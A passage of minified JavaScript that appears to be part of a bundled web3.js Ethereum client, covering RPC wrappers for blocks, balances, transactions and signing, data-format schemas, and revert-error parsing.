d=r(5517);Object.defineProperty(t,"SendTxHelper",{enumerable:!0,get:function(){return d.SendTxHelper}}),t.default=o.Web3Eth},897:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(e);i<n.length;i++)t.indexOf(n[i])<0&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]])}return r};Object.defineProperty(t,"__esModule",{value:!0}),t.isMining=t.getCoinbase=t.isSyncing=t.getProtocolVersion=void 0,t.getHashRate=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getHashRate(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getGasPrice=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getGasPrice(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getMaxPriorityFeePerGas=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getMaxPriorityFeePerGas(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getBlockNumber(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBalance=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getBalance(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.getStorageAt=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getStorageAt(e.requestManager,t,s,c);return(0,a.format)({format:"bytes"},d,null!=i?i:e.defaultReturnFormat)}))},t.getCode=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getCode(e.requestManager,t,i);return(0,a.format)({format:"bytes"},s,null!=n?n:e.defaultReturnFormat)}))},t.getBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r=!1,n){var i;let s;if((0,u.isBytes)(t)){const n=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByHash(e.requestManager,n,r)}else{const n=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByNumber(e.requestManager,n,r)}const c=(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat);return(0,u.isNullish)(c)?c:Object.assign(Object.assign({},c),{transactions:null!==(i=c.transactions)&&void 0!==i?i:[]})}))},t.getBlockTransactionCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getBlockUncleCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getUncle=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockNumberAndIndex(e.requestManager,r,i)}return(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.getTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT),i=yield l.ethRpcMethods.getTransactionByHash(e.requestManager,n);return(0,u.isNullish)(i)?i:(0,m.formatTransaction)(i,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getPendingTransactions=function(e,t){return n(this,void 0,void 0,(function*(){return(yield l.ethRpcMethods.getPendingTransactions(e.requestManager)).map((r=>(0,m.formatTransaction)(r,null!=t?t:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})))}))},t.getTransactionFromBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockNumberAndIndex(e.requestManager,r,i)}return(0,u.isNullish)(s)?s:(0,m.formatTransaction)(s,null!=n?n:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getTransactionReceipt=function(e,t,r){return n(this,void 0,void 0,(function*(){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT);let i;try{i=yield l.ethRpcMethods.getTransactionReceipt(e.requestManager,n)}catch(e){if("object"!=typeof e||(0,u.isNullish)(e)||!("message"in e)||"transaction indexing is in progress"!==e.message)throw e;console.warn("Transaction indexing is in progress.")}return(0,u.isNullish)(i)?i:(0,a.format)(f.transactionReceiptSchema,i,null!=r?r:e.defaultReturnFormat)}))},t.getTransactionCount=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getTransactionCount(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.sendTransaction=function(e,t,r,i={checkRevertBeforeSending:!0},c){const d=new s.Web3PromiEvent(((s,l)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const n=new b.SendTxHelper({web3Context:e,promiEvent:d,options:i,returnFormat:r});let h=Object.assign({},t);(0,u.isNullish)(c)||(h=yield c.processTransaction(h));let g=(0,m.formatTransaction)(Object.assign(Object.assign({},h),{from:(0,p.getTransactionFromOrToAttr)("from",e,h),to:(0,p.getTransactionFromOrToAttr)("to",e,h)}),o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema});try{let t;g=yield n.populateGasPrice({transaction:h,transactionFormatted:g}),yield n.checkRevertBeforeSending(g),n.emitSending(g),e.wallet&&!(0,u.isNullish)(g.from)&&(t=e.wallet.get(g.from));const i=yield n.signAndSend({wallet:t,tx:g}),o=(0,a.format)({format:"bytes32"},i,null!=r?r:e.defaultReturnFormat);n.emitSent(g),n.emitTransactionHash(o);const c=yield(0,y.waitForTransactionReceipt)(e,i,null!=r?r:e.defaultReturnFormat),d=n.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,c,null!=r?r:e.defaultReturnFormat));n.emitReceipt(d),s(yield n.handleResolve({receipt:d,tx:g})),n.emitConfirmation({receipt:d,transactionHash:i})}catch(e){l(yield n.handleError({error:e,tx:g}))}}))})()}))}));return d},t.sendSignedTransaction=function(e,t,r,u={checkRevertBeforeSending:!0}){const d=new s.Web3PromiEvent(((s,h)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const p=new b.SendTxHelper({web3Context:e,promiEvent:d,options:u,returnFormat:r}),m=(0,a.format)({format:"bytes"},t,o.ETH_DATA_FORMAT),v=c.TransactionFactory.fromSerializedData((0,a.bytesToUint8Array)((0,a.hexToBytes)(m))),E=Object.assign(Object.assign({},v.toJSON()),{from:v.getSenderAddress().toString()});try{const{v:t,r:o,s:c}=E,u=i(E,["v","r","s"]);yield p.checkRevertBeforeSending(u),p.emitSending(m);const d=yield(0,g.trySendTransaction)(e,(()=>n(this,void 0,void 0,(function*(){return l.ethRpcMethods.sendRawTransaction(e.requestManager,m)}))));p.emitSent(m);const h=(0,a.format)({format:"bytes32"},d,null!=r?r:e.defaultReturnFormat);p.emitTransactionHash(h);const v=yield(0,y.waitForTransactionReceipt)(e,d,null!=r?r:e.defaultReturnFormat),b=p.getReceiptWithEvents((0,a.format)(f.transactionReceiptSchema,v,null!=r?r:e.defaultReturnFormat));p.emitReceipt(b),s(yield p.handleResolve({receipt:b,tx:E})),p.emitConfirmation({receipt:b,transactionHash:d})}catch(e){h(yield p.handleError({error:e,tx:E}))}}))})()}))}));return d},t.sign=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultReturnFormat){var i;const s=(0,a.format)({format:"bytes"},t,o.DEFAULT_RETURN_FORMAT);if(null===(i=e.wallet)||void 0===i?void 0:i.get(r)){const t=e.wallet.get(r).sign(s);return(0,a.format)(f.SignatureObjectSchema,t,n)}if("number"==typeof r)throw new d.SignatureError(t,'RPC method "eth_sign" does not support index signatures');const c=yield l.ethRpcMethods.sign(e.requestManager,r,s);return(0,a.format)({format:"bytes"},c,n)}))},t.signTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=yield l.ethRpcMethods.signTransaction(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}));return(0,u.isString)(n)?(0,h.decodeSignedTransaction)(n,r,{fillInputAndData:!0}):{raw:(0,a.format)({format:"bytes"},n.raw,r),tx:(0,m.formatTransaction)(n.tx,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}}))},t.call=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n=e.defaultReturnFormat){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.call(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)({format:"bytes"},s,n)}))},t.estimateGas=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),s=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=yield l.ethRpcMethods.estimateGas(e.requestManager,i,s);return(0,a.format)({format:"uint"},c,null!=n?n:e.defaultReturnFormat)}))},t.getLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:i}=t;(0,u.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,a.numberToHex)(n)),(0,u.isNullish)(i)||"number"!=typeof i&&"bigint"!=typeof i||(i=(0,a.numberToHex)(i));const o=Object.assign(Object.assign({},t),{fromBlock:i,toBlock:n});return(yield l.ethRpcMethods.getLogs(e.requestManager,o)).map((t=>"string"==typeof t?t:(0,a.format)(f.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getChainId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getChainId(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getProof=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=r.map((e=>(0,a.format)({format:"bytes"},e,o.ETH_DATA_FORMAT))),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getProof(e.requestManager,t,s,c);return(0,a.format)(f.accountSchema,d,null!=i?i:e.defaultReturnFormat)}))},t.getFeeHistory=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n,i){const s=(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),d=(0,a.format)({type:"array",items:{format:"uint"}},n,v.NUMBER_DATA_FORMAT),h=yield l.ethRpcMethods.getFeeHistory(e.requestManager,s,c,d);return(0,a.format)(f.feeHistorySchema,h,null!=i?i:e.defaultReturnFormat)}))},t.createAccessList=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.createAccessList(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)(f.accessListResultSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.signTypedData=function(e,t,r,i,o){return n(this,void 0,void 0,(function*(){const n=yield l.ethRpcMethods.signTypedData(e.requestManager,t,r,i);return(0,a.format)({format:"bytes"},n,null!=o?o:e.defaultReturnFormat)}))};const o=r(7797),s=r(5177),a=r(6825),c=r(2054),u=r(7244),d=r(1633),l=r(8994),h=r(2029),f=r(9375),p=r(2113),m=r(269),g=r(3710),y=r(940),v=r(9190),b=r(5517);t.getProtocolVersion=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(e.requestManager)})),t.isSyncing=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(e.requestManager)})),t.getCoinbase=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(e.requestManager)})),t.isMining=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(e.requestManager)}))},9375:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.accountSchema=t.storageProofSchema=t.feeHistorySchema=t.SignatureObjectSchema=t.transactionReceiptSchema=t.syncSchema=t.logSchema=t.blockHeaderSchema=t.blockSchema=t.withdrawalsSchema=t.transactionInfoSchema=t.transactionSchema=t.customChainSchema=t.hardforkSchema=t.chainSchema=t.accessListResultSchema=t.accessListSchema=t.accessListItemSchema=void 0,t.accessListItemSchema={type:"object",properties:{address:{format:"address"},storageKeys:{type:"array",items:{format:"bytes32"}}}},t.accessListSchema={type:"array",items:Object.assign({},t.accessListItemSchema)},t.accessListResultSchema={type:"object",properties:{accessList:Object.assign({},t.accessListSchema),gasUsed:{type:"string"}}},t.chainSchema={type:"string",enum:["goerli","kovan","mainnet","rinkeby","ropsten","sepolia"]},t.hardforkSchema={type:"string",enum:["arrowGlacier","berlin","byzantium","chainstart","constantinople","dao","homestead","istanbul","london","merge","muirGlacier","petersburg","shanghai","spuriousDragon","tangerineWhistle"]},t.customChainSchema={type:"object",properties:{name:{format:"string"},networkId:{format:"uint"},chainId:{format:"uint"}}},t.transactionSchema={type:"object",properties:{from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},chain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema),chainId:{format:"uint"},networkId:{format:"uint"},common:{type:"object",properties:{customChain:Object.assign({},t.customChainSchema),baseChain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema)}},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}}},t.transactionInfoSchema={type:"object",properties:Object.assign(Object.assign({},t.transactionSchema.properties),{blockHash:{format:"bytes32"},blockNumber:{format:"uint"},hash:{format:"bytes32"},transactionIndex:{format:"uint"},from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}})},t.withdrawalsSchema={type:"object",properties:{index:{format:"uint"},validatorIndex:{format:"uint"},address:{format:"address"},amount:{format:"uint"}}},t.blockSchema={type:"object",properties:{baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{oneOf:[{type:"array",items:Object.assign({},t.transactionInfoSchema)},{type:"array",items:{format:"bytes32"}}]},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.blockHeaderSchema={type:"object",properties:{author:{format:"bytes32"},excessDataGas:{format:"uint"},baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{type:"array",items:{format:"bytes32"}},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.logSchema={type:"object",properties:{removed:{format:"bool"},logIndex:{format:"uint"},transactionIndex:{format:"uint"},transactionHash:{format:"bytes32"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},address:{format:"address"},data:{format:"bytes"},topics:{type:"array",items:{format:"bytes32"}}}},t.syncSchema={type:"object",properties:{startingBlock:{format:"string"},currentBlock:{format:"string"},highestBlock:{format:"string"},knownStates:{format:"string"},pulledStates:{format:"string"}}},t.transactionReceiptSchema={type:"object",properties:{transactionHash:{format:"bytes32"},transactionIndex:{format:"uint"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},from:{format:"address"},to:{format:"address"},cumulativeGasUsed:{format:"uint"},gasUsed:{format:"uint"},effectiveGasPrice:{format:"uint"},contractAddress:{format:"address"},logs:{type:"array",items:Object.assign({},t.logSchema)},logsBloom:{format:"bytes"},root:{format:"bytes"},status:{format:"uint"},type:{format:"uint"}}},t.SignatureObjectSchema={type:"object",properties:{messageHash:{format:"bytes"},r:{format:"bytes32"},s:{format:"bytes32"},v:{format:"bytes"},message:{format:"bytes"},signature:{format:"bytes"}}},t.feeHistorySchema={type:"object",properties:{oldestBlock:{format:"uint"},baseFeePerGas:{type:"array",items:{format:"uint"}},reward:{type:"array",items:{type:"array",items:{format:"uint"}}},gasUsedRatio:{type:"array",items:{type:"number"}}}},t.storageProofSchema={type:"object",properties:{key:{format:"bytes32"},value:{format:"uint"},proof:{type:"array",items:{format:"bytes32"}}}},t.accountSchema={type:"object",properties:{balance:{format:"uint"},codeHash:{format:"bytes32"},nonce:{format:"uint"},storageHash:{format:"bytes32"},accountProof:{type:"array",items:{format:"bytes32"}},storageProof:{type:"array",items:Object.assign({},t.storageProofSchema)}}}},9138:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2029:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeSignedTransaction=function(e,t,r={fillInputAndData:!1}){return{raw:(0,n.format)({format:"bytes"},e,t),tx:(0,s.formatTransaction)(Object.assign(Object.assign({},i.TransactionFactory.fromSerializedData((0,n.hexToBytes)(e)).toJSON()),{hash:(0,n.bytesToHex)((0,n.keccak256)((0,n.hexToBytes)(e))),type:(0,o.detectRawTransactionType)((0,n.hexToBytes)(e))}),t,{fillInputAndData:r.fillInputAndData,transactionSchema:r.transactionSchema})}};const n=r(6825),i=r(2054),o=r(3392),s=r(269)},8096:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(9375),a=r(9190);t.decodeEventABI=(e,t,r,c=i.DEFAULT_RETURN_FORMAT)=>{var u,d,l,h,f,p;let m=Object.assign({},e);const g=(0,n.format)(s.logSchema,t,c);if([a.ALL_EVENTS,"allEvents"].includes(m.name)){m=r.find((e=>e.signature===t.topics[0]))||{anonymous:!0}}if(m.inputs=null!==(d=null!==(u=m.inputs)&&void 0!==u?u:e.inputs)&&void 0!==d?d:[],!m.anonymous){let e=0;(null!==(l=m.inputs)&&void 0!==l?l:[]).forEach((t=>{t.indexed&&(e+=1)})),e>0&&(null==t?void 0:t.topics)&&(null==t?void 0:t.topics.length)!==e+1&&(m=Object.assign(Object.assign({},m),{anonymous:!0,inputs:[]}))}const y=m.anonymous?t.topics:(null!==(h=t.topics)&&void 0!==h?h:[]).slice(1);return Object.assign(Object.assign({},g),{returnValues:(0,o.decodeLog)([...null!==(f=m.inputs)&&void 0!==f?f:[]],t.data,y),event:m.name,signature:!m.anonymous&&(null===(p=t.topics)||void 0===p?void 0:p.length)>0&&t.topics[0]?t.topics[0]:void 0,raw:{data:t.data,topics:t.topics}})}},3392:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.detectRawTransactionType=t.detectTransactionType=t.defaultTransactionTypeParser=void 0;const n=r(6825),i=r(7797),o=r(7244),s=r(1633),a={type:"object",properties:{accessList:{type:"null"},maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},c={type:"object",properties:{maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},u={type:"object",properties:{gasPrice:{type:"null"}}},d=(e,t,r)=>{try{o.validator.validateJSONSchema(e,t)}catch(e){if(e instanceof o.Web3ValidatorError)throw new s.InvalidPropertiesForTransactionTypeError(e.errors,r);throw e}};t.defaultTransactionTypeParser=e=>{var t,r;const s=e;if(!(0,o.isNullish)(s.type)){let e;switch(s.type){case"0x0":e=a;break;case"0x1":e=c;break;case"0x2":e=u;break;default:return(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}return d(e,s,s.type),(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}if(!(0,o.isNullish)(s.maxFeePerGas)||!(0,o.isNullish)(s.maxPriorityFeePerGas))return d(u,s,"0x2"),"0x2";if(!(0,o.isNullish)(s.accessList))return d(c,s,"0x1"),"0x1";const l=null!==(t=s.hardfork)&&void 0!==t?t:null===(r=s.common)||void 0===r?void 0:r.hardfork;if(!(0,o.isNullish)(l)){const e=Object.keys(i.HardforksOrdered).indexOf(l);if(e>=Object.keys(i.HardforksOrdered).indexOf("london"))return(0,o.isNullish)(s.gasPrice)?"0x2":"0x0";if(e===Object.keys(i.HardforksOrdered).indexOf("berlin"))return"0x0"}return(0,o.isNullish)(s.gasPrice)?void 0:(d(a,s,"0x0"),"0x0")},t.detectTransactionType=(e,r)=>{var n;return(null!==(n=null==r?void 0:r.transactionTypeParser)&&void 0!==n?n:t.defaultTransactionTypeParser)(e)},t.detectRawTransactionType=e=>e[0]>127?"0x0":(0,n.toHex)(e[0])},269:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatTransaction=function(e,t=n.DEFAULT_RETURN_FORMAT,r={transactionSchema:a.transactionInfoSchema,fillInputAndData:!1}){var c,u;let d=(0,o.mergeDeep)({},e);if((0,i.isNullish)(null==e?void 0:e.common)||(d.common=Object.assign({},e.common),(0,i.isNullish)(null===(c=e.common)||void 0===c?void 0:c.customChain)||(d.common.customChain=Object.assign({},e.common.customChain))),d=(0,o.format)(null!==(u=r.transactionSchema)&&void 0!==u?u:a.transactionInfoSchema,d,t),!(0,i.isNullish)(d.data)&&!(0,i.isNullish)(d.input)&&(0,o.toHex)(d.data)!==(0,o.toHex)(d.input))throw new s.TransactionDataAndInputError({data:(0,o.bytesToHex)(d.data),input:(0,o.bytesToHex)(d.input)});return r.fillInputAndData&&((0,i.isNullish)(d.data)?(0,i.isNullish)(d.input)||(d.data=d.input):d.input=d.data),(0,i.isNullish)(d.gasLimit)||(d.gas=d.gasLimit,delete d.gasLimit),d};const n=r(7797),i=r(7244),o=r(6825),s=r(1633),a=r(9375)},2801:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.parseTransactionError=void 0,t.getRevertReason=function(e,r,i){return n(this,arguments,void 0,(function*(e,r,n,i=e.defaultReturnFormat){try{return void(yield(0,s.call)(e,r,e.defaultBlock,i))}catch(e){return(0,t.parseTransactionError)(e,n)}}))};const i=r(1633),o=r(7894),s=r(897);t.parseTransactionError=(e,t)=>{var r,n,s,a,c;if(e instanceof i.ContractExecutionError&&e.cause instanceof i.Eip838ExecutionError){if(void 0!==t){const i=t.filter((e=>(0,o.isAbiErrorFragment)(e)));return(0,o.decodeContractErrorData)(i,e.cause),{reason:e.cause.message,signature:null===(r=e.cause.data)||void 0===r?void 0:r.slice(0,10),data:null===(n=e.cause.data)||void 0===n?void 0:n.substring(10),customErrorName:e.cause.errorName,customErrorDecodedSignature:e.cause.errorSignature,customErrorArguments:e.cause.errorArgs}}return{reason:e.cause.message,signature:null===(s=e.cause.data)||void 0===s?void 0:s.slice(0,10),data:null===(a=e.cause.data)||void 0===a?void 0:a.substring(10)}}if(e instanceof i.InvalidResponseError&&!Array.isArray(null===(c=e.cause)||void 0===c?void 0:c.errors)&&void 0!==e.cause)return e.cause.message;throw e}},6179:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionError=function(e,t,r,s,a,c){return n(this,void 0,void 0,(function*(){let n,u=c;if(void 0===u&&(void 0!==s?u=(0,o.parseTransactionError)(s):e.handleRevert&&void 0!==t&&(u=yield(0,o.getRevertReason)(e,t,a))),void 0===u)n=new i.TransactionRevertedWithoutReasonError(r);else if("string"==typeof u)n=new i.TransactionRevertInstructionError(u,void 0,r);else if(void 0!==u.customErrorName&&void 0!==u.customErrorDecodedSignature&&void 0!==u.customErrorArguments){const e=u;n=new i.TransactionRevertWithCustomError(e.reason,e.customErrorName,e.customErrorDecodedSignature,e.customErrorArguments,e.signature,r,e.data)}else n=new i.TransactionRevertInstructionError(u.reason,u.signature,r,u.data);return n}))};const i=r(1633),o=r(2801)},3541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var 